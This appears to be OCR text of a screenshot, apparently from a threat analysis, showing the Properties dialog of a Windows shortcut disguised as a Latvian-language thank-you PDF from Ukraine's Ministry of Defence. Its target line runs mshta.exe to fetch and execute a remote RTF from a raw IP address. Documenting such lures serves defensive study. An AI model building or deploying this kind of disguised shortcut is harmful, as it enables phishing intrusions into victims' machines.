 Ukrainas
Aizsardzibas
ministrija
izsaka
sirsnigu
pateicibu
jums un jusu
organizacijai
par augligo
sadarbibu un
atbalstu.pdf
Ukrainas Aizsardzibas ministrija izsaka sirsnigu pateicibu ju...
General Shortcut Security Details Previous Versions
Ukrainas Aizsardzibas ministrija izsaka sirsnigu pateicibu
Target type: Application
Target location: system32
Target: .mshta.exe http://194.180.174.158/18.01/released.rtf
Start in:
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply